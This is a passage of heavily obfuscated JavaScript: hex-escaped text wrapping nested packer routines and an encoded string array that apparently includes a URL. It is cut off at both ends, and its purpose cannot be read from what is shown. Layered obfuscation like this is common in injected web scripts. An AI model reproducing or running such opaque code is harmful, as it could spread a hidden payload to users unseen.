x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\